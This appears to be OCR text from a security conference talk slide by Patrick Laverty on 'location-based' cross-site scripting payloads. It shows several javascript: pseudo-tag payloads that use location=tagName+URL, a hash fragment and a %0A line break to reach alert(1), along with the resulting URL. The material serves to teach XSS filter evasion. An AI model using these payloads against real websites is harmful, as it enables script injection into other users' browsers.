 Patrick Laverty
41:52
Location Based Payloads - Location
● Location Itself + Hash (tagName+URL)
<javascript:"-' onclick=location=tagName+URL>click me!#'-alert(1)
(“Labeled Jump”)
<javascript: onclick=location=tagName+URL>click me!#%0Aalert(1)
Result:
javascript: + http://...<javascript: onclick=location=tagName+URL>click me!#%
0Aalert(1)